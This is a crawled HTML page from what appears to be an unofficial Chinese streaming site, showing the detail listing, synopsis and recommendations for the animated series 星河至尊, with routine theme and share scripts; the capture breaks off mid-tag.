

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qzhywul.com/detail/109022.html
body_size: 17851
content:
<!DOCTYPE html><html><head><title>星河至尊_更新至第157集/高清/未删减/全集_国产动漫完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="星河至尊,星河至尊免费观看,动漫" /><meta name="description" content="星辰影院国产动漫《星河至尊》于2021年上映首播，由关帅,钟巍等主演，星辰影视提供未删减中国大陆动漫星河至尊全集高清完整版免费在线观看。曾经蓝地星最耀眼的第一宗门星辰宗，意外得到了万界至宝“星辰图”，引来了万界之主的窥视，万界之主为了得到星辰图，诱导星辰宗内的高层前往圣星域，并将他们囚禁在“圣星域”当中。星辰宗只剩下了一个护宗长..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qzhywul.com","wapurl":"www.qzhywul.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230131-1/85a332b1b53f79c2d5bc90bb4271f0d3.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230131-1/85a332b1b53f79c2d5bc90bb4271f0d3.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/81.html">电影</a></li><li><a href="/sort/82.html">电视剧</a></li><li class="active"><a href="/sort/84.html">动漫</a></li><li><a href="/sort/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">星河至尊 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%97%A0%E5%90%8D.html" rel="nofollow"><span class="hot_name">无名</span></a></li><li><a href="/search/wd/%E6%B7%B1%E6%B5%B7.html" rel="nofollow"><span class="hot_name">深海</span></a></li><li><a href="/search/wd/%E6%8D%89%E5%A6%96%E5%A4%A9%E5%B8%88.html" rel="nofollow"><span class="hot_name">捉妖天师</span></a></li><li><a href="/search/wd/%E5%A4%BA%E5%AE%9D%E5%A5%87%E5%85%B55.html" rel="nofollow"><span class="hot_name">夺宝奇兵5</span></a></li><li><a href="/search/wd/%E7%BB%91%E6%9E%B6%E6%B8%B8%E6%88%8F.html" rel="nofollow"><span class="hot_name">绑架游戏</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.wolongimg2.com:65/upload/vod/20220508-1/39686e8003fab67de87ae312912637bc.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/109022-1-1.html" data-original="https://img.wolongimg2.com:65/upload/vod/20220508-1/39686e8003fab67de87ae312912637bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至第157集</span><span class="pic_vod text_right"><img src="https://www.qzhywul.com/img.php?url=https://img.wolongimg2.com:65/upload/vod/20220508-1/39686e8003fab67de87ae312912637bc.jpg" alt="星河至尊" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">星河至尊</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xinghezhizun</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新至第157集</span> - 免费在线观看</li><li class="data"><span>导演：</span>暂无</li><li class="data"><span>主演：</span>关帅,钟巍</li><li class="data"><span>更新时间：</span><em>2023-05-08</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/109022-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《星河至尊》https://www.qzhywul.com/detail/109022.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '星河至尊',bdPic : 'https://img.wolongimg2.com:65/upload/vod/20220508-1/39686e8003fab67de87ae312912637bc.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产动漫《星河至尊》是一部由暂无导演执导，关帅,钟巍等演员精彩演绎的中国大陆动漫，手机免费观看高清未删减完整版动漫全集就上星辰影视，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>曾经蓝地星最耀眼的第一宗门星辰宗，意外得到了万界至宝“星辰图”，引来了万界之主的窥视，万界之主为了得到星辰图，诱导星辰宗内的高层前往圣星域，并将他们囚禁在“圣星域”当中。星辰宗只剩下了一个护宗长老诸葛...</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【天堂电影院】【优酷视频】【星辰影院】【迅雷下载】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="109022" data-score="2"><span class="label">给【<strong>星河至尊</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/273181.html" title="锁龙 动态漫画" data-original="https://pic.jegms.com/upload/vod/20240421-32/191b721261460124bee747064fb20228.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/273181.html" title="锁龙 动态漫画">锁龙 动态漫画</a></p><p class="vodlist_sub">起源于明朝的龙脉传说，传言以天池为中心的9条山脉为真龙脉，九龙龙脉形成九龙镇妖锁阳阵，共同封印天池底的神秘力量。历代掌权者都想开启</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/273206.html" title="王爷是只大脑斧第2季" data-original="https://pic.jegms.com/upload/vod/20240421-32/7ada002abb61e286fb6abe9f0ae0d3ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/273206.html" title="王爷是只大脑斧第2季">王爷是只大脑斧第2季</a></p><p class="vodlist_sub">赶上穿越大潮，云采薇倒霉的被丢到了一个懦弱娇娇女身上。更倒霉的是穿到了黑漆漆的森林，更更倒霉的是，她的男主怎么是一只大脑斧？大脑斧</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/273208.html" title="降妖贱师 动态漫画" data-original="https://pic.jegms.com/upload/vod/20240421-32/60668c0a58fc492e39ff4a1ae3420415.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/273208.html" title="降妖贱师 动态漫画">降妖贱师 动态漫画</a></p><p class="vodlist_sub">这是一个中二少年与另类妖怪相爱相杀的热血故事。 少年，就是不断的去战斗，然后胜利。 不管你是八臂妖和尚，还是粉红骷髅美娇娘。 是恶</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/273209.html" title="重生相逢：给你我的独家宠溺 动态漫画" data-original="https://pic.jegms.com/upload/vod/20240421-32/22620601a57f077c669709f80f14328f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/273209.html" title="重生相逢：给你我的独家宠溺 动态漫画">重生相逢：给你我的独家宠溺 动态漫画</a></p><p class="vodlist_sub">重生回十七岁，云想想发誓不再受人欺负，她打脸渣男，高调征婚， 却被迫接受了一个有腿疾的男人，云想想被人嘲笑，被人讥讽。 可男人把她</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/273212.html" title="勇者大冒险第2季" data-original="https://pic.jegms.com/upload/vod/20240421-32/de0d03238d88d8a8e3efe76fc038beb7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/273212.html" title="勇者大冒险第2季">勇者大冒险第2季</a></p><p class="vodlist_sub">《勇者大冒险第二季》讲述原本平凡的安岩偶遇馗道高手神荼，原本科学的生活节奏瞬间被打破，死而复生，借尸还魂各种谜团接踵而来，还有神秘</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/273214.html" title="全职法师第2季" data-original="https://pic.jegms.com/upload/vod/20240421-32/94784413f23e0c9f901cecd421824847.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/273214.html" title="全职法师第2季">全职法师第2季</a></p><p class="vodlist_sub">讲述了主角一觉醒来，世界大变。熟悉的高中传授的是魔法，告诉大家要成为一名出色的魔法师。崇尚科学的世界变成了崇尚魔法，偏偏有着一样以</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/273215.html" title="她若星辰照亮我" data-original="https://pic.jegms.com/upload/vod/20240421-32/0e5445918f9d6d8b6fbbb61bdf4bbb3f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/273215.html" title="她若星辰照亮我">她若星辰照亮我</a></p><p class="vodlist_sub">一个喜欢吃辣的川妹子跟一个牛排只吃三分熟的冷酷霸总，阴差阳错因为一个机器人项目走到一起，患有严重心理创伤的孤僻症男孩在不知不觉中被</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/273219.html" title="疯狂时代" data-original="https://pic.jegms.com/upload/vod/20240421-32/8bfb49d5b6482c5acd3521fbadb744c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/273219.html" title="疯狂时代">疯狂时代</a></p><p class="vodlist_sub">《疯狂时代》讲述在风景如画的山村里，外星人艾瑞与当地村民之间发生的一系列啼笑皆非的故事，并用天马行空的想象力和荒诞戏谑的方式演绎了</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/212723.html" title="吞噬星空 第三季" data-original="https://img.wolongimg2.com:65/upload/vod/20230315-1/5e0e931bdd4e30bded435ed5070320b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至130集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/212723.html" title="吞噬星空 第三季">吞噬星空 第三季</a></p><p class="vodlist_sub">雾岛一役后，罗峰得到陨墨星传承，对自身实力和广阔宇宙有了更深的了解。在“智能生命”巴巴塔的帮助下，罗峰尽心修炼并顺利进入行星级三阶</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/324799.html" title="喜羊羊与灰太狼之古古怪界有古怪" data-original="https://imgwolong.com/upload/vod/20260123-1/efd15f1b180a7bed0c8dadb73102b9d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324799.html" title="喜羊羊与灰太狼之古古怪界有古怪">喜羊羊与灰太狼之古古怪界有古怪</a></p><p class="vodlist_sub">阴、阳离子光球被一支神秘的狼族小队盗走，危机的矛头直指古古怪界。羊狼们追到古古怪界，发现潇洒哥与黑大帅也被抓去古古怪界之下的地心世</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/324994.html" title="史上最强炼体老祖2026" data-original="https://imgwolong.com/upload/vod/20260126-1/c6dfa20b9090d24f04c707a93bf95e38.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324994.html" title="史上最强炼体老祖2026">史上最强炼体老祖2026</a></p><p class="vodlist_sub">叶苍玄，举世无双炼体老祖，向诸神发起挑战。然而只差最后一步时，不幸在十万天劫中身毁陨落。数年后，叶苍玄再次苏醒，回到曾经的故乡，凡</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/319114.html" title="仙帝归来2025" data-original="https://imgwolong.com/upload/vod/20251027-1/291a20aa407ec4143808e501a9bcd39a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/319114.html" title="仙帝归来2025">仙帝归来2025</a></p><p class="vodlist_sub">少年武者云青岩于三年前人间蒸发，实则被卷入仙界三千年并成为十大仙帝之一的云帝，却因厌倦仙界的尔虞我诈和对家人的思念，不惜一一切重返</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/306452.html" title="无上神帝" data-original="https://pic.wlongimg.com/upload/vod/20221112-1/56c605f5f24540c793d92f9a943cd3fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至564集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/306452.html" title="无上神帝">无上神帝</a></p><p class="vodlist_sub">万年之前，仙王牧云因持有诛仙图而遭人暗算，残魂沉睡万年之后，在天运大陆南云帝国有名的“废物牧云”身上觉醒。牧云初醒，就受到了学生妙</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/109035.html" title="逆天至尊" data-original="https://img.wolongimg2.com:65/upload/vod/20221112-1/01ea6f1b67d1f1bc3c2861b2a0ff3d34.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至483集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/109035.html" title="逆天至尊">逆天至尊</a></p><p class="vodlist_sub">整个宇宙分为域内宇宙和域外宇宙，两个宇宙彼此为敌，域外宇宙由天魔统治，域内宇宙分为神界，仙界，凡间。 在宇宙中，像天罚大陆这样的凡</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/317610.html" title="神在囧途" data-original="https://imgwolong.com/upload/vod/20250929-1/0bdca3cea853175d7f3eebd09702a5a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至38集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/317610.html" title="神在囧途">神在囧途</a></p><p class="vodlist_sub">神尊意外坠入凡界，法力尽失。只因他破解飞升奥秘千年，不料第一步竟是化仙为凡，重头再来！神尊本想效仿其他修士，自此投入苦兮兮的修炼，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/312095.html" title="亡灵天灾：我抬手百万骨海" data-original="https://imgwolong.com/upload/vod/20250604-1/11c083a5b41e89910fadb0276312b9b2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至105集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 